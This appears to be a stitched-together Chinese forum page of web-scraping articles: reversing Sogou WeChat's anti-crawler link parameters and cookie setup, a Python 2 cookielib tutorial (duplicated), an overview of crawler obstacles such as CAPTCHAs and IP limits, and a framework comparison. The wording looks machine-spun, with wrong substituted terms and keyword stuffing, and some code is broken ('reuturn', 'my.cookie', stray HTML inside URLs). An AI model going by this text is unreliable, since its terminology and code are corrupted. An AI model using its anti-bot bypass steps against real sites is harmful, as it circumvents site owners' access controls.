通过抓包我们可以找到搜索结果页面跳转到文章页面的过程,这里观察发觉,“列表页面的文章url”返回的结果中就包含了“真实的文章url”的信息,这意味着我们只须要正确访问到“列表页面的文章url”,根据返回的数据能够拼接出“真实的文章url”并访问了,这样我们就实现从“列表页面的文章url”到“真实的文章url”的跳转了!

此时我们的目标就从获取“真实的文章url”转变到正确的访问“列表页面的文章url”了,继续剖析抓包数据中的“列表页面的文章url”信息:

抓包数据:

url:https://weixin.sogou.com/link% ... h%3DU

method:GET

请求参数:{"url":"dn9a_-gY295K0Rci_xozVXfdMkSQTLW6cwJThYulHEtVjXrGTiVgSwqn5HZrcjUNEnNekGBXt9LMduzuCU92ulqXa8Fplpd9CqUiLuEm9hLLvBiu5ziMS196rgHYb-GzQfleG917OgwN_VAAdAZHKryCeU9lIxtWTKnLsDcsuPIjLhLEK3tbGaBLLLEV3E0vo604DcwbvX2VNudQZNnBemevd34BJP94ZL5zUiA49LgzIjRlpGxccVxTTaLhHZKstaeqw41upSVAe0f8bRARvQ..","type":"2","query":"咸蛋超人","k":"60","h":"U"}

headers:

Host: weixin.sogou.com

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate, br

Connection: keep-alive

Referer: https://weixin.sogou.com/weixi ... 40108

Cookie: 见下

Cookie:{"ABTEST":"4|1573094886|v1","IPLOC":"CN4401","JSESSIONID":"aaa3VBk4eXnIf8d4bdx4w","SNUID":"57A28ED20A0F9FB2BBE3E0180AF00D25","SUID":"5EAB87DB2613910A000000005DC385E6","SUV":"00F221C2DB87AB5E5DC385E7BC43F633"}

这里的重点有三个:

请求参数:对比我们获取的“列表页面的文章url”分析可以发觉,这里多了两个参数“k”、“h”,这是须要我们设法获取的。headers:经过测试该网站对User-Agent敏感,一次访问前后User-Agent须要一致。Cookie:Cookie中参数须要获取能够正确访问该url。这些参数分别是:ABTEST、IPLOC、JSESSIONID、SNUID、SUID、SUV。

3.1:获取参数“k”、“h”

按照经验,从一个url转变成另一个url有两种情况:跳转和javascript字符串处理。经过多次抓包剖析发觉,搜索结果页面点击文章超链接到我们现今的目标url并没有存在跳转情况,抓包数据中的“列表页面的文章url”和我们获取的“列表页面的文章url”可以判断为同一个url,所以推测为javascript字符串处理。经过一番搜救,发现搜索结果页面的源码中有一段十分可疑的代码:

<script>

(function(){$("a").on("mousedown click contextmenu",function(){var b=Math.floor(100*Math.random())+1,a=this.href.indexOf("url="),c=this.href.indexOf("&k=");-1!==a&&-1===c&&(a=this.href.substr(a+4+parseInt("21")+b,1),this.href+="&k="+b+"&h="+a)})})();

</script>

这其中最重要的代码就是:this.href+="&k="+b+"&h="+a,这代码就是在点击风波发生时给a标签href属性的内容添加"&k="、"&h=",正是用这段代码对该url的参数进行js加密和添加的。我们只须要把这段代码用python实现就可以解决这个问题了,下面是实现python实现代码:

def get_k_h(url): <br /> b = int(random.random() * 100) + 1

a = url.find("url=")

url = url + "&k=" + str(b) + "&h=" + url[a + 4 + 21 + b: a + 4 + 21 + b + 1]<br /> reuturn url

3.2:获取Cookie的参数

观察抓包数据可以发觉,当我们一开始访问时并没有带任何cookie,但经过一系列恳求,到我们的目标恳求时侯,浏览器早已通过上面恳求的返回数据包的Set-Cookie属性把Cookie构造下来了,而我们要做的就是在Cookie构造从无到有这个过程中找到所有ResponseHeaders中带SetCookie属性的并且参数是我们须要的参数的恳求,并模拟访问一遍,就能得到所有参数并建立出我们须要的Cookie了。

例如搜狗微信搜索插口的恳求的ResponseHeaders就有5个Set-Cookie数组,其中ABTEST、SNUID、IPLOC、SUID都是我们最终构造Cookie所需的参数(和最后的Cookie值对比可以发觉,这里的SUID值还不是我们最终须要的,要在前面的数据包中继续开掘)。

经过剖析搜狗微信文章采集,经过四个恳求获取到的ResponseHeaders后我们能够正确建立Cookie了:

1. 得到ABTEST、SNUID、IPLOC、SUID:<br /> https://weixin.sogou.com/weixi ... %3Bbr />2. 需要IPLOC、SNUID,得到SUID:<br /> https://www.sogou.com/sug/css/m3.min.v.7.css<br />3. 需要ABTEST、IPLOC、SNUID、SUID,得到JSESSIONID:<br /> https://weixin.sogou.com/webse ... %3Bbr />4. 需要IPLOC、SNUID、SUID,得到SUV<br /> https://pb.sogou.com/pv.gif<br />

这四个恳求都能依照上面恳求获取到的Cookie参数来构造自己须要的Cookie去正确访问。值得注意的是最后一个恳求,除了须要正确拼接Cookie外,还须要获取正确的恳求参数能够正常访问:

这种找参数的活可以借助浏览器的全局搜索功能,一番搜救后,就会发觉在搜索结果页面的源代码中早已返回了这儿所需的所有参数,用正则把那些参数解析下来即可:

那么按照这种解析下来的参数和上面三个恳求得到的Cookie参数能够正确访问第四个恳求并得到所需的所有Cookie参数啦!

此时,我们早已剖析出所有正确模拟恳求的流程了,梳理一下:

获取“k”、“h”参数,传入搜索结果页面得到的“列表页面的文章ur”,调用get_k_h()即可。获取所需Cookie参数,构造正确的Cookie,按照流程三给出的4个url,分别构造恳求获取ResponseHeaders中的SetCookie即可。构造正确的恳求访问“列表页面的文章url”。根据3中恳求返回的数据,拼接出“真实的文章url”,也就是流程二。请求“真实的文章url”,得到真正的文章页面数据。

至此,所有剖析结束,可以愉快的码代码啦!

结语:此次采集涉及到的反爬技术是Cookie构造和简答的js加密,难度不大,最重要的是耐心和悉心。此外提醒诸位看客大人遵守爬虫道德,不要对别人网站造成伤害,peace!

Python爬虫借助cookie实现模拟登录实例解读

采集交流 • 优采云 发表了文章 • 0 个评论 • 454 次浏览 • 2020-07-05 08:00

举个事例,某些网站是须要登陆后就能得到你想要的信息的,不登录只能是旅客模式,那么我们可以借助Urllib2库保存我们曾经登陆过的Cookie,之后载入cookie获取我们想要的页面,然后再进行抓取。理解cookie主要是为我们快捷模拟登陆抓取目标网页作出打算。

我之前的贴子中使用过urlopen()这个函数来打开网页进行抓取,这仅仅只是一个简单的Python网页打开器,其参数也仅有urlopen(url,data,timeout),这三个参数对于我们获取目标网页的cookie是远远不够的。这时候我们就要借助到另外一种Opener——CookieJar。

cookielib也是Python进行爬虫的一个重要模块python爬虫模拟登录python爬虫模拟登录,他能与urllib2互相结合一起爬取想要的内容。该模块的CookieJar类的对象可以捕获cookie并在后续联接恳求时重新发送,这样就可以实现我们所须要的模拟登陆功能。

这里非常说明一下,cookielib是在py2.7中自带的模块,无需重新安装,想要查看其自带模块可以查看Python目录下的Lib文件夹,里面有所有安装的模块。我一开始没想起来,在pycharm中居然没有搜到cookielib,使用了快捷安装也报错:Couldn't find index page for 'Cookielib' (maybe misspelled?)

之后才想起来是不是自带的就有,没想到去lib文件夹一看还真有,白白浪费半个小时各类瞎折腾~~

下面我们就来介绍一下这个模块,该模块主要的对象有CookieJar、FileCookieJar、MozillaCookieJar、LWPCookieJar。

它们的关系:CookieJar —-派生—->FileCookieJar —-派生—–>MozillaCookieJar和LWPCookieJar 主要用法,我们下边也会提到。urllib2.urlopen()函数不支持验证、cookie或则其它HTTP中级功能。要支持这种功能,必须使用build_opener()(可以用于使python程序模拟浏览器进行访问,作用你懂得~)函数创建自定义Opener对象。

1、首先我们就来获取一下网站的cookie

例子:

#coding=utf-8

import cookielib

import urllib2

mycookie = cookielib.CookieJar() #声明一个CookieJar的类对象保存cookie(注意CookieJar的大小写问题)

handler = urllib2.HTTPCookieProcessor(mycookie) #利用urllib2库中的HTTPCookieProcessor来声明一个处理cookie的处理器

opener = urllib2.build_opener(handler) #利用handler来构造opener,opener的用法和urlopen()类似

response = opener.open("http://www.baidu.com") #opener返回的一个应答对象response

for item in my.cookie:

print"name="+item.name

print"value="+item.value

结果:

name=BAIDUID

value=73BD718962A6EA0DAD4CB9578A08FDD0:FG=1

name=BIDUPSID

value=73BD718962A6EA0DAD4CB9578A08FDD0

name=H_PS_PSSID

value=1450_19035_21122_17001_21454_21409_21394_21377_21526_21189_21398

name=PSTM

value=1478834132

name=BDSVRTM

value=0

name=BD_HOME

value=0

这样我们就得到了一个最简单的cookie。

2、将cookie保存到文件

上面我们得到了cookie,下面我们学习怎么保存cookie。在这里我们使用它的泛型MozillaCookieJar来实现Cookie的保存

例子:

#coding=utf-8

import cookielib

import urllib2

mycookie = cookielib.MozillaCookieJar() #声明一个MozillaCookieJar的类对象保存cookie(注意MozillaCookieJar的大小写问题)

handler = urllib2.HTTPCookieProcessor(mycookie) #利用urllib2库中的HTTPCookieProcessor来声明一个处理cookie的处理器

opener = urllib2.build_opener(handler) #利用handler来构造opener,opener的用法和urlopen()类似

response = opener.open("http://www.baidu.com") #opener返回的一个应答对象response

for item in mycookie:

print"name="+item.name

print"value="+item.value

filename='mycookie.txt'#设定保存的文件名

mycookie.save(filename,ignore_discard=True, ignore_expires=True)

将里面的事例简单变型就可以得到本例,使用了CookieJar的泛型MozillaCookiJar,为什么呢?我们将MozillaCookiJar换成CookieJar试试,下面一张图你能够明白:

CookieJar是没有保存save属性的~

save()这个方式中:ignore_discard的意思是虽然cookies将被遗弃也将它保存出来,ignore_expires的意思是假如在该文件中cookies早已存在,则覆盖原文件写入,在这里,我们将这两个全部设置为True。运行以后,cookies将被保存到cookie.txt文件中,我们查看一下内容:

这样我们就成功保存了我们想要的cookie

3、从文件中获取cookie并访问 查看全部

Cookie,指个别网站为了分辨用户身分、进行session跟踪而存储在用户本地终端上的数据(通常经过加密)。

举个事例,某些网站是须要登陆后就能得到你想要的信息的,不登录只能是旅客模式,那么我们可以借助Urllib2库保存我们曾经登陆过的Cookie,之后载入cookie获取我们想要的页面,然后再进行抓取。理解cookie主要是为我们快捷模拟登陆抓取目标网页作出打算。

我之前的贴子中使用过urlopen()这个函数来打开网页进行抓取,这仅仅只是一个简单的Python网页打开器,其参数也仅有urlopen(url,data,timeout),这三个参数对于我们获取目标网页的cookie是远远不够的。这时候我们就要借助到另外一种Opener——CookieJar。

cookielib也是Python进行爬虫的一个重要模块python爬虫模拟登录python爬虫模拟登录,他能与urllib2互相结合一起爬取想要的内容。该模块的CookieJar类的对象可以捕获cookie并在后续联接恳求时重新发送,这样就可以实现我们所须要的模拟登陆功能。

这里非常说明一下,cookielib是在py2.7中自带的模块,无需重新安装,想要查看其自带模块可以查看Python目录下的Lib文件夹,里面有所有安装的模块。我一开始没想起来,在pycharm中居然没有搜到cookielib,使用了快捷安装也报错:Couldn't find index page for 'Cookielib' (maybe misspelled?)

之后才想起来是不是自带的就有,没想到去lib文件夹一看还真有,白白浪费半个小时各类瞎折腾~~

下面我们就来介绍一下这个模块,该模块主要的对象有CookieJar、FileCookieJar、MozillaCookieJar、LWPCookieJar。

它们的关系:CookieJar —-派生—->FileCookieJar —-派生—–>MozillaCookieJar和LWPCookieJar 主要用法,我们下边也会提到。urllib2.urlopen()函数不支持验证、cookie或则其它HTTP中级功能。要支持这种功能,必须使用build_opener()(可以用于使python程序模拟浏览器进行访问,作用你懂得~)函数创建自定义Opener对象。

1、首先我们就来获取一下网站的cookie

例子:

#coding=utf-8

import cookielib

import urllib2

mycookie = cookielib.CookieJar() #声明一个CookieJar的类对象保存cookie(注意CookieJar的大小写问题)

handler = urllib2.HTTPCookieProcessor(mycookie) #利用urllib2库中的HTTPCookieProcessor来声明一个处理cookie的处理器

opener = urllib2.build_opener(handler) #利用handler来构造opener,opener的用法和urlopen()类似

response = opener.open("http://www.baidu.com";) #opener返回的一个应答对象response

for item in my.cookie:

print"name="+item.name

print"value="+item.value

结果:

name=BAIDUID

value=73BD718962A6EA0DAD4CB9578A08FDD0:FG=1

name=BIDUPSID

value=73BD718962A6EA0DAD4CB9578A08FDD0

name=H_PS_PSSID

value=1450_19035_21122_17001_21454_21409_21394_21377_21526_21189_21398

name=PSTM

value=1478834132

name=BDSVRTM

value=0

name=BD_HOME

value=0

这样我们就得到了一个最简单的cookie。

2、将cookie保存到文件

上面我们得到了cookie,下面我们学习怎么保存cookie。在这里我们使用它的泛型MozillaCookieJar来实现Cookie的保存

例子:

#coding=utf-8

import cookielib

import urllib2

mycookie = cookielib.MozillaCookieJar() #声明一个MozillaCookieJar的类对象保存cookie(注意MozillaCookieJar的大小写问题)

handler = urllib2.HTTPCookieProcessor(mycookie) #利用urllib2库中的HTTPCookieProcessor来声明一个处理cookie的处理器

opener = urllib2.build_opener(handler) #利用handler来构造opener,opener的用法和urlopen()类似

response = opener.open("http://www.baidu.com";) #opener返回的一个应答对象response

for item in mycookie:

print"name="+item.name

print"value="+item.value

filename='mycookie.txt'#设定保存的文件名

mycookie.save(filename,ignore_discard=True, ignore_expires=True)

将里面的事例简单变型就可以得到本例,使用了CookieJar的泛型MozillaCookiJar,为什么呢?我们将MozillaCookiJar换成CookieJar试试,下面一张图你能够明白:

CookieJar是没有保存save属性的~

save()这个方式中:ignore_discard的意思是虽然cookies将被遗弃也将它保存出来,ignore_expires的意思是假如在该文件中cookies早已存在,则覆盖原文件写入,在这里,我们将这两个全部设置为True。运行以后,cookies将被保存到cookie.txt文件中,我们查看一下内容:

这样我们就成功保存了我们想要的cookie

3、从文件中获取cookie并访问

一篇文章了解爬虫技术现况 岂安高调分享-

采集交流 • 优采云 发表了文章 • 0 个评论 • 331 次浏览 • 2020-07-04 08:01

那是因为,其实是因为执行js代码动态添加到标签上面的,所以这个时侯内容在js代码上面的,而js的执行是在浏览器端的操作,所以用程序去恳求网页地址的时侯,得到的response是网页代码和js的代码,所以自己在浏览器端能看到内容,解析时因为js未执行,肯定找到指定HTML标签下内容肯定为空,如百度的主页就是这些,这个时侯的处理办法,一般来讲主要是要找到包含内容的js代码串,然后通过正则表达式获得相应的内容,而不是解析HTML标签。B另一种情况是在和用户交互时,JavaScript可能会动态生成一些dom,如点击某个按键弹了一个对话框等;对于这些情况,一般这种内容都是一些用户提示相关的内容,没哪些价值,如果确实须要,可以剖析一下js执行逻辑,但这样的情况极少。Ajax/Fetch异步恳求

这种情况是现今太常见的,尤其是在内容以分页方式显示在网页上,并且页面无刷新,或者是对网页进行某个交互操作后,得到内容。对于这些页面,分析的时侯我们要跟踪所有的恳求,观察数据究竟是在哪一步加载进来的。然后当我们找到核心的异步恳求的时侯,就只需抓取这个异步恳求就可以了,如果原始网页没有任何有用信息,也没必要去抓取原始网页了。 爬虫技术的现况 01语言

理论上来说,任何支持网路通讯的语言都是可以写爬虫的,爬虫本身其实语言关系不大,但是,总有相对顺手、简单的。目前来说,大多数爬虫是用后台脚本类语言写的,其中python无疑是用的最多最广的,并且页诞生了好多优秀的库和框架,如scrapy、BeautifulSoup 、pyquery、Mechanize等。但是一般来说,搜索引擎的爬虫对爬虫的效率要求更高,会选用c++、java、go(适合高并发),详情排名前50的开源Web爬虫用于数据挖掘。我在学院时代就用c++实现了一个多线程的框架,但是发觉和python实现的爬虫效率提高并不显著nsf爬虫软件,原因是,对于简单爬虫nsf爬虫软件,瓶颈在于数据剖析及提取,而网路效率和语言关系并不大。值得一提的是,在近几年node发展特别快, 使得javascript遍地开花,有些人也开始尝试用node做爬虫,但是,这也许和其它后台脚本语言没哪些区别,也不如python简单, 因为你仍然不能在node里发起ajax恳求,不能执行原网页的dom。因为node的javascript执行环境和浏览器的执行环境并不相同。那么,难道就真的不能象在浏览器中一样用js写爬虫,用jquery提取内容吗?想法太大胆,我们姑且搁置。 02运行环境

爬虫本身不分辨究竟是运行在windows还是Linux,又或是OSX,但从业务角度讲,我们把运行在服务端(后台)的,称之为后台爬虫。而如今,几乎所有的爬虫都是后台爬虫。后

台爬虫的三大问题

后台爬虫在大行其道的时侯,也有着些许棘手的、到目前也没有哪些好的解决方案问题,而归根结底,这些问题的根本缘由是因为后台爬虫的先天不足造成,在即将讨论之前,我们先思索一个问题,“爬虫和浏览器有哪些优缺?” 01相同点

本质上都是通过http/https合同恳求互联网数据 02不同点

爬虫通常为自动化程序,无需用用户交互,而浏览器不是;运行场景不同;浏览器运行在客户端,而爬虫通常都跑在服务端;能力不同;浏览器包含渲染引擎、javascript虚拟机,而爬虫通常都不具备这三者。了解了这种,我们再来瞧瞧后台面临的问题:01问题一:交互问题

有些网页常常须要和用户进行一些交互,进而能够走到下一步,比如输入一个验证码,拖动一个滑块,选几个汉字。网站之所以如此做,很多时侯都是为了验证访问者究竟是人还是机器。 而爬虫程序遇见这些情况很难处理,传统的简单图片验证码可以通过图形处理算法读出内容,但是随着各种各样,花样百出,人神共愤的、变态的验证码越来越多(尤其是买火车票时,分分钟都想爆脏话),这个问题就越来越严重。

02问题二:Javascript 解析问题

如前文所述,javascript可以动态生成dom。目前大多数网页属于动态网页(内容由javascript动态填充),尤其是在移动端,SPA/PWA应用越来越流行,网页中大多数有用的数据都是通过ajax/fetch动态获取后之后再由js填充到网页dom树中,单纯的html静态页面中有用的数据甚少。 目前主要应对的方案就是对于js ajax/fetch恳求直接恳求ajax/fetch的url ,但是还有一些ajax的恳求参数会依赖一段javascript动态生成,比如一个恳求签名,再例如用户登录时对密码的加密等等,如果一昧的去用后台脚本去干javascript原本做的事,这就要清楚的理解原网页代码逻辑,而这除了特别麻烦,而且会使你的爬取代码异常庞大臃肿。 但是,更致命的是,有些javascript可以做的事爬虫程序是很难甚至是不能模仿的,比如有些网站使用拖动滑块到某个位置的验证码机制,这就很难再爬虫中去模仿。 其实,总结一些,这些弊病归根结底,是因为爬虫程序并非是浏览器,没有javascript解析引擎所致。针对这个问题,目前主要的应对策略就是在爬虫中引入Javascript 引擎,如PhantomJS,但是又有着显著的弊病,如服务器同时有多个爬取任务时,资源占用很大。

还有就是,这些无窗口的javascript引擎好多时侯使用上去并不能象在浏览器环境中一样,页面内部发生跳转时,会导致流程很难控制。03问题三:IP限制

这是目前对后台爬虫中最致命的。网站的防火墙会对某个固定ip在某段时间内恳求的次数做限制,如果没有超过上线则正常返回数据,超过了,则拒绝恳求,如qq邮箱。 值得说明的是,ip限制有时并非是专门为了针对爬虫的,而大多数时侯是出于网站安全缘由针对DOS攻击的防御举措。后台爬取时机器和ip有限,很容易达到上线而造成恳求被拒绝。目前主要的应对方案是使用代理,这样一来ip的数目都会多一些,但代理ip仍然有限,对于这个问题,根本不可能彻底解决。 作者:lazydu 查看全部

那是因为,其实是因为执行js代码动态添加到标签上面的,所以这个时侯内容在js代码上面的,而js的执行是在浏览器端的操作,所以用程序去恳求网页地址的时侯,得到的response是网页代码和js的代码,所以自己在浏览器端能看到内容,解析时因为js未执行,肯定找到指定HTML标签下内容肯定为空,如百度的主页就是这些,这个时侯的处理办法,一般来讲主要是要找到包含内容的js代码串,然后通过正则表达式获得相应的内容,而不是解析HTML标签。B另一种情况是在和用户交互时,JavaScript可能会动态生成一些dom,如点击某个按键弹了一个对话框等;对于这些情况,一般这种内容都是一些用户提示相关的内容,没哪些价值,如果确实须要,可以剖析一下js执行逻辑,但这样的情况极少。Ajax/Fetch异步恳求

这种情况是现今太常见的,尤其是在内容以分页方式显示在网页上,并且页面无刷新,或者是对网页进行某个交互操作后,得到内容。对于这些页面,分析的时侯我们要跟踪所有的恳求,观察数据究竟是在哪一步加载进来的。然后当我们找到核心的异步恳求的时侯,就只需抓取这个异步恳求就可以了,如果原始网页没有任何有用信息,也没必要去抓取原始网页了。 爬虫技术的现况 01语言

理论上来说,任何支持网路通讯的语言都是可以写爬虫的,爬虫本身其实语言关系不大,但是,总有相对顺手、简单的。目前来说,大多数爬虫是用后台脚本类语言写的,其中python无疑是用的最多最广的,并且页诞生了好多优秀的库和框架,如scrapy、BeautifulSoup 、pyquery、Mechanize等。但是一般来说,搜索引擎的爬虫对爬虫的效率要求更高,会选用c++、java、go(适合高并发),详情排名前50的开源Web爬虫用于数据挖掘。我在学院时代就用c++实现了一个多线程的框架,但是发觉和python实现的爬虫效率提高并不显著nsf爬虫软件,原因是,对于简单爬虫nsf爬虫软件,瓶颈在于数据剖析及提取,而网路效率和语言关系并不大。值得一提的是,在近几年node发展特别快, 使得javascript遍地开花,有些人也开始尝试用node做爬虫,但是,这也许和其它后台脚本语言没哪些区别,也不如python简单, 因为你仍然不能在node里发起ajax恳求,不能执行原网页的dom。因为node的javascript执行环境和浏览器的执行环境并不相同。那么,难道就真的不能象在浏览器中一样用js写爬虫,用jquery提取内容吗?想法太大胆,我们姑且搁置。 02运行环境

爬虫本身不分辨究竟是运行在windows还是Linux,又或是OSX,但从业务角度讲,我们把运行在服务端(后台)的,称之为后台爬虫。而如今,几乎所有的爬虫都是后台爬虫。后

台爬虫的三大问题

后台爬虫在大行其道的时侯,也有着些许棘手的、到目前也没有哪些好的解决方案问题,而归根结底,这些问题的根本缘由是因为后台爬虫的先天不足造成,在即将讨论之前,我们先思索一个问题,“爬虫和浏览器有哪些优缺?” 01相同点

本质上都是通过http/https合同恳求互联网数据 02不同点

爬虫通常为自动化程序,无需用用户交互,而浏览器不是;运行场景不同;浏览器运行在客户端,而爬虫通常都跑在服务端;能力不同;浏览器包含渲染引擎、javascript虚拟机,而爬虫通常都不具备这三者。了解了这种,我们再来瞧瞧后台面临的问题:01问题一:交互问题

有些网页常常须要和用户进行一些交互,进而能够走到下一步,比如输入一个验证码,拖动一个滑块,选几个汉字。网站之所以如此做,很多时侯都是为了验证访问者究竟是人还是机器。 而爬虫程序遇见这些情况很难处理,传统的简单图片验证码可以通过图形处理算法读出内容,但是随着各种各样,花样百出,人神共愤的、变态的验证码越来越多(尤其是买火车票时,分分钟都想爆脏话),这个问题就越来越严重。

02问题二:Javascript 解析问题

如前文所述,javascript可以动态生成dom。目前大多数网页属于动态网页(内容由javascript动态填充),尤其是在移动端,SPA/PWA应用越来越流行,网页中大多数有用的数据都是通过ajax/fetch动态获取后之后再由js填充到网页dom树中,单纯的html静态页面中有用的数据甚少。 目前主要应对的方案就是对于js ajax/fetch恳求直接恳求ajax/fetch的url ,但是还有一些ajax的恳求参数会依赖一段javascript动态生成,比如一个恳求签名,再例如用户登录时对密码的加密等等,如果一昧的去用后台脚本去干javascript原本做的事,这就要清楚的理解原网页代码逻辑,而这除了特别麻烦,而且会使你的爬取代码异常庞大臃肿。 但是,更致命的是,有些javascript可以做的事爬虫程序是很难甚至是不能模仿的,比如有些网站使用拖动滑块到某个位置的验证码机制,这就很难再爬虫中去模仿。 其实,总结一些,这些弊病归根结底,是因为爬虫程序并非是浏览器,没有javascript解析引擎所致。针对这个问题,目前主要的应对策略就是在爬虫中引入Javascript 引擎,如PhantomJS,但是又有着显著的弊病,如服务器同时有多个爬取任务时,资源占用很大。

还有就是,这些无窗口的javascript引擎好多时侯使用上去并不能象在浏览器环境中一样,页面内部发生跳转时,会导致流程很难控制。03问题三:IP限制

这是目前对后台爬虫中最致命的。网站的防火墙会对某个固定ip在某段时间内恳求的次数做限制,如果没有超过上线则正常返回数据,超过了,则拒绝恳求,如qq邮箱。 值得说明的是,ip限制有时并非是专门为了针对爬虫的,而大多数时侯是出于网站安全缘由针对DOS攻击的防御举措。后台爬取时机器和ip有限,很容易达到上线而造成恳求被拒绝。目前主要的应对方案是使用代理,这样一来ip的数目都会多一些,但代理ip仍然有限,对于这个问题,根本不可能彻底解决。 作者:lazydu

主流开源爬虫框架比较与剖析

采集交流 • 优采云 发表了文章 • 0 个评论 • 345 次浏览 • 2020-07-03 08:01





2.1 网路爬虫的组成部分主流爬虫框架一般由以下部份组成:1. 种子URL库:URL用于定位互联网中的各种资源,如最常见的网页链接,还有常见的文件资源、流媒体资源等。种子URL库作为网络爬虫的入口,标识出爬虫应当从何处开始运行,指明了数据来源。2.数据下载器:针对不同的数据种类,需要不同的下载形式。主流爬虫框架通畅提供多种数据下载器,用来下载不同的资源,如静态网页下载器、动态网页下载器、FTP下载器等。3.过滤器:对于早已爬取的URL,智能的爬虫须要对其进行过滤,以提升爬虫的整体效率。常用的过滤器有基于集合的过滤器、基于布隆过滤的过滤器等。4.流程调度器:合理的调度爬取流程,也可以提升爬虫的整体效率。在流程调度器中,通常提供深度优先爬取、广度优先爬取、订制爬取等爬取策略。同时提供单线程、多线程等多种爬取方法。2.2 网络爬虫的爬取策略网路爬虫的爬取策略,可以更高效的组织爬虫的爬取过程。常见的爬取策略包括深度优先爬取、深度优先爬取、订制爬取等策略等。1.深度优先爬取:该策略在爬取每位URL资源后,会随机爬取改URL对应的所有子URL资源,直到全部子URL资源全部爬取完毕,再爬取下一个URL资源。

深度优先爬取更关注数据的深度,希望通过爬取更多的子URL资源,来获取更深层次的数据。2.广度优先爬取:该策略在爬取配个URL资源时,会继续爬取同层次的其他URL资源,当本层的URL资源都被爬取完毕后,再爬取下一次URL资源。广度优先爬取更关注数据的广度,这样可以囊括更全面的数据。3.订制爬取:再好多场景中,深度优先爬取或广度优先爬取未能满足复杂的数据采集需求,此时须要定制爬取策略,如垂直搜索策略,先通过制订关键词进行搜索后开源爬虫框架,再结合深度优先爬取或广度优先爬取,才可以获取到垂直领域的特定数据。2.3 爬虫的增量爬取从数据的角度看,有些爬虫只进行单次的爬取操作,而有些爬虫须要进行增量爬取,用来积累数据。对于单次爬取的网路爬虫,实现较为简单,因为不用考虑过滤去重等操作,所以模块相对较少。单次爬取的爬虫主要考虑爬取的效率,有时会通过多线程或多进程等形式提升爬取效率。对于须要增量爬取的网路爬虫。通常须要对URL链接、资源内容等进行过滤和去重。每次爬取的时侯,需要对比数据是否重复,并将早已爬取过的内容过滤掉,从而降低冗余数据的爬取和储存。实际应用中,增量爬虫的使用较为广泛。3.主流开源爬虫框架爬虫技术发展至今,已经非常成熟,同时也形成了好多开源的爬虫框架,入Nutch、Heritrix、Larbin、Scrapy,这些开源框架的实现语言与功能各不相同,以下是这几款开源爬虫框架的比较与剖析。

